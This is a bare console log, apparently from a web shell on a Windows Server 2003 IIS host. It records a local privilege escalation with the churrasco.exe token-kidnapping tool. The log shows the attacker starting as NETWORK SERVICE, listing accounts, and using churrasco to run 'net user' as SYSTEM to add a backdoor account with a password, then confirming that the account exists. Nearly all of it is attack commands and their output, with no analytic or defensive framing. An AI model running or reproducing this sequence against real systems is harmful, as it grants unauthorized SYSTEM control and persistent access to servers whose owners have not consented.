 C:\Inetpub\wwwroot\> whoami
nt authority\network service
C:\Inetpub\wwwroot\> net user
\\2003CN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_2003CN IWAM_2003CN klion
krbtgt pri user
win7 win8
命令成功完成。
C:\Inetpub\wwwroot\> churrasco.exe "net user xxe2 admin!@#45 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 728
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 732
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 736
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 744
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x720
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x718
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\Inetpub\wwwroot\> net user
\\2003CN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_2003CN IWAM_2003CN klion
krbtgt pri user
win7 win8 xxe2
命令成功完成。